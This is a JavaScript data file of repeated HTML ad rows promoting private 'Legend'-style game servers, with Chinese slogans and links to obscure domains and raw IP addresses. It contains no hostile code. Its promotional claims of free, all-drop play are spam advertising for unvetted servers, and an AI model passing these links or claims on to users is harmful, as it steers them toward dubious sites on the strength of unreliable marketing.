adlistData[1416] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/12:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1417] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.74.166:88/" rel="nofollow" target="_blank">新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">1月16日/12:30</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取回收▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="http://43.240.74.166:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1418] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680m6t8q11.xyz/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月16日/12:30</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680m6t8q11.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1419] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月16日/12:30</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[1420] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/12:30</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1421] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月16日/12:30</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[1422] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月16日/12:30</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊ <font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[1423] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月16日/12:30</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1424] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1425] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1426] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1427] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1428] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9061/" rel="nofollow" target="_blank">１●８５昆仑合击</a></td><td>１●８０首战一区</td><td class="r">1月16日/12:30</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██ <font color="blue">-推荐</font></td><td>80●85●95</td><td><a href="https://103.192.209.180:9061/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1429] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器█独家三职业</a></td><td>新版专属█上线扛米</td><td class="r">1月16日/12:30</td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕 <font color="blue">-推荐</font></td><td>╲独创╱</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1430] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月16日/12:30</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1431] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com" rel="nofollow" target="_blank">必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class="r">1月16日/12:30</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑 <font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1432] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/12:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1433] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/12:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1434] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/12:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1435] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/12:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1436] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月16日/12:30</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1437] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月16日/12:30</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[1438] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月16日/12:30</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1439] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月16日/12:30</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1440] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月16日/12:30</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.oevv4a.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1441] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1442] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1443] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1444] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1445] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/" rel="nofollow" target="_blank">战魂神器●单职业</a></td><td>●上线即送神器●</td><td class="r">1月16日/12:30</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情● <font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1446] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月16日/12:30</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1447] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kl1qv.cn:50001/ztms" rel="nofollow" target="_blank">０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class="r">1月16日/12:30</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞 <font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/ztms"  target="_blank">点击查看</a></td></tr>`;
adlistData[1448] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.155n151n5g1n.icu:10311" rel="nofollow" target="_blank">流星高爆无限刀</a></td><td>狂暴１区　　】</td><td class="r">1月16日/12:30</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.155n151n5g1n.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1449] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/6x6.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月16日/12:30</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/6x6.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1450] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">狂舞迷失●神器●专属●</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class="r">1月16日/12:30</td><td>低消高爆激情</td><td>「独家」「神器」「追梦」「一切」「靠打」 <font color="blue">-推荐</font></td><td>Boss丶爆一切</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1451] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月16日/12:30</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1452] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v55.xyz:48995/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月16日/12:30</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v55.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1453] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月16日/12:30</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[1454] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dd2771.xyz:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月16日/12:30</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.dd2771.xyz:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1455] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月16日/12:30</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[1456] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月16日/12:30</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1457] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/" rel="nofollow" target="_blank">１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class="r">1月16日/12:30</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★ <font color="blue">-推荐</font></td><td>█运九免费█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1458] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月16日/12:30</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1459] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月16日/12:30</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1460] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月16日/12:30</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1461] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月16日/12:30</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[1462] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月16日/12:30</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1463] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月16日/12:30</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1464] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1465] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1466] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1467] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1468] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月16日/12:30</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1469] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月16日/12:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1470] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lkh2991.xyz:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月16日/12:30</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.lkh2991.xyz:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1471] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月16日/12:30</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[1472] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月16日/12:30</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1473] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">1月16日/12:30</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1474] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/12:30</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1475] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/12:30</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
